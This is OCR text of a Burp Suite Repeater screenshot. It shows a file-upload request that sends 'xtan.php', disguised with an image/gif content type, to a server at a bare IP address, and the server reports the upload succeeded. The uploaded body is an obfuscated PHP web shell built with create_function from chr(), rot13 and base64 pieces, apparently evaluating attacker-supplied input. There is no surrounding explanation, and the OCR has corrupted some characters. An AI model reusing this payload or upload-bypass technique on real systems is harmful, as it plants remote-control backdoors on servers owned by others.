 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2021.12 - Temporary Project - licensed to google
Decoder Comparer Logger Extender Project options User options Learn captcha-killer-modified
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://122.114.225.243:20120 HTTP/1 ?
INSPECTOR
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 122.114.225.243:20120
3 Content-Length: 842
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://122.114.225.243:20120
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYSyYyZgZXZSmEnsk
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://122.114.225.243:20120/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryYSyYyZgZXZSmEnsk
16 Content-Disposition: form-data; name="userfile"; filename="xtan.php"
17 Content-Type: image/gif
18
19 <?php
$0Kpu=create_function(chr(870-834).chr(372-257).chr(297-186).chr(0xbec0/0x1c0).chr(23
634/234),str_rot13('r').str_rot13('i').base64_decode('YQ==').chr(0136554/0701).chr(06
5100/01250).chr(041204/0731).chr(0x184-0x111).str_rot13('b').base64_decode('bQ==').ch
r(0250356/01526).str_rot13(')').chr(411-352));$0Kpu(base64_decode('MTE30'.'DYz00'.'Bl
dkF'.'sKCRf'.''.chr(660-575).chr(0503-0376).chr(01564-01473).base64_decode('VA==').ch
r(651-565).''.''.str_rot13('S').chr(0x2b0-0x23d).chr(852-732).str_rot13('K').chr(0170
5-01562).''.'k7MzU'.'zNTg5'.'0w=='.''));?>
20 ------WebKitFormBoundaryYSyYyZgZXZSmEnsk
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryYSyYyZgZXZSmEnsk--
25
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Apr 2023 15:33:02 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Vary: Accept-Encoding
6 Content-Length: 316
7 Connection: close
8 Content-Type: text/html
9
10 File is valid, and was successfully uploaded.<br>
uploads/xtan.php
11 <html>
12 <head>
13 <meta charset="utf-8">
14 </head>
15
16 <body>
17 <form action="" method="POST" enctype="multipart/form-data">
18 <input type="file" name="userfile" value="" />
19 <input type="submit" name="submit" value="上传" />
20 </body>
21
22 </html>
23
? Search... 0 matches
Done 528 bytes | 53 millis